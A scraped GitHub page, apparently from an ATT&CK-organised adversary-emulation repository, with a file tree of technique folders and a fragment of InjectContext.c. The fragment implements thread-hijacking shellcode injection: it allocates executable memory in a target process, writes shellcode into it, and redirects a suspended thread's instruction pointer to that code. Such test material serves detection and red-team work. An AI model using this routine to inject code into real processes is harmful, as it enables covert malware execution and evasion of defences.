 T1053.002
T1053.003
T1053.005
T1053.006
T1053.007
T1055
src
x64
T1055-macrocode.txt
MD T1055.md
YML T1055.yaml
T1055.001
src
MD T1055.001.md
YML T1055.001.yaml
T1055.003
bin
InjectContext.exe
src
build.bat
InjectContext.c
MD T1055.003.md
YML T1055.003.yaml
T1055.004
T1055.012
T1056.001
T1056.002
T1056.004
T1057
T1059.001
T1059.002
T1059.003
T1059.004
T1059.005
T1059.006
T1069.001
T1069.002
T1070
T1070.001
79 CloseHandle(hThreadSnap);
80
81 return hThread;
82 }
83
84 int InjectContext(int pid, HANDLE hProc, unsigned char * shellcode, unsigned int shellcode_len) {
85 HANDLE hThread = NULL;
86 LPVOID lpBase = NULL;
87 CONTEXT ctx;
88
89 hThread = FindThread(pid);
90
91 if(hThread == NULL) {
92 printf("Error when hijacking thread.\n");
93 return -1;
94 }
95
96 // Inject shellcode in target process
97 lpBase = VirtualAllocEx(hProc, NULL, shellcode_len, MEM_COMMIT, PAGE_EXECUTE_READ);
98 WriteProcessMemory(hProc, lpBase, (PVOID) shellcode, (SIZE_T) shellcode_len, (SIZE_T *) NULL);
99
100 // Hijack thread
101 SuspendThread(hThread);
102 ctx.ContextFlags = CONTEXT_FULL;
103 GetThreadContext(hThread, &ctx);
104
105 #ifdef _M_IX86
106 ctx.Eip = (DWORD_PTR) lpBase;
107 #else
108 ctx.Rip = (DWORD_PTR) lpBase;
109 #endif
110 SetThreadContext(hThread, &ctx);
111
112 return ResumeThread(hThread);
113